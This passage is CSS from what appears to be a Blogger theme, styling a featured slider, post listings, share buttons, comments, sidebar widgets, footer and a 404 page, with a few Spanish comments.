from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMOsFXUYOdCDzyYE5DE95OjfiDIKDvI3B3wQwke1xpLj38_uj6x_Q2a2YqxPqJfTg_Jq-N3kmlE0mfi3MacC2qrMhfEcqqhtX9RfMfeFisz1bry5NSyXZiVenvP5Tcs6PVKw66VSJwxO8L/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#4a84e4}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #4a84e4}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#4a84e4;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkL-YcJ-RM6KlXXBCz-d_b60_BYNgq_O7cYLVqqsfOS88GlWurJ0lbsBU5b1kE-tQ-qDbM81QPGdp3C_HkavoAEncMQ5b7I2bi4KX3288k9mZBg2CI_naKh5KMdRWg_5dxcjYL0H09Vc8O/s1600-r/slider-nav.png) no-repeat #4a84e4;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #4a84e4}
.flex-control-paging
.flex-active{background-color:#4a84e4}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7i7SBDslD-6_TQMfcJD9nVf70vBLKgH8W-vFh5XeWJ5LxCBliz20ddzk-Tne0xgDv-w4tEnxC-OuqSid-_gK1mulYAWzEGposDe-iVTgjuHqGgkQUtUKbB7KrFPNIZOJs2BrNuomxRhi/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#93afdd}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#4a84e4;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#4a84e4}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#4a84e4}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:none;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#4a84e4}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfo3qLfv7u-aBx-OeQ4LLDrVtCO-SuG-NMDMoUCYACS_QT2q7k8PqQDAdhAAFUDsUic9-DhqsnYMk58KFImWSQA9oDoLsI4bAt9zIwYxPxcx-6rve9b5AqrNurdc-HzRIuJ51yDSFRULz/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#4a84e4}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGf7U2lvBW463D6ooQCJF0ZihM5zVwgV6wegi8zWRdl5fJbQWKXzNHcvgDePilV8hTIjrcn9H8-uE9zqFioxMHXGGUtPaLZVbxOknfDMaeNjv7ifGONEo8ET3sNgcJmmq0Xv880wQgBrnS/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#4a84e4}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#4a84e4}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#4a84e4}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#4a84e4}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#4a84e4}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#4a84e4}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#4a84e4;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#4a84e4}
#share-box a:hover span{background-color:#4a84e4}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#4a84e4}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#4a84e4;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4a84e4}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#4a84e4;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#4a84e4;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#4a84e4}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#4a84e4}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#4a84e4;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREgYhNDedOtx3vTFmHF6AD092fFZyiI6uSlwzUAJ6rnj9hIJMQ7BvDjfAo3PvQZxuiUTQ7FyzNrtobX1Pn8_x0DGu0fobY4OOpsoA8FKIZdInTn480CI0_Tw0a4SmNEtr_Jz_-8wT8g5M/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#4a84e4;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#4a84e4;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#4a84e4}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#4a84e4}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#4a84e4;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#4a84e4}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#4a84e4}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#4a84e4}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#4a84e4}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#4a84e4;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#4a84e4}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwgYaJUR8iZ0zm9FSVxTFXJl9suLMXhPNDxM4PS1R-apj8WVlvTGSYdOQDkX_Vi0j5gTda44ZT_bfjZto20usfJ8a1tPwVQ6bjDVMnbNw8vy5h6bc5MpkcaBmBMnpyS75VaZk2i0VknTqY/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #4a84e4;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #4a84e4;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#InstaIPG {
background: #F7F7F7;
}
.div#HTML8 {
background: #F7F7F7;
}
/* Esta línia sirve para borrar el G+ del Articulo destacado */
a.google.share-show {display:none;}
/* No borrar o volverá a aperecer */
/* WathsAPP */
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
